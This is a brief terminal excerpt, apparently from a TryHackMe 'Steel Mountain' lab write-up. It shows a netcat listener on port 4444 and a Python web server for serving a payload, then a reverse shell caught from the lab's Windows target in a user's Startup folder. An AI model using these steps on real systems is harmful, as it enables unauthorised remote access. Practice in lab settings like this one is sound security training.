 nc -lnvp 4444
python3 -m http.server 80
nc -lnvp 4444
kali@kali:~/Documents/THM...
➜ Steel-Mountain git:(main) ✗ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.6.46.221] from (UNKNOWN) [10.10.73.58] 49235
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>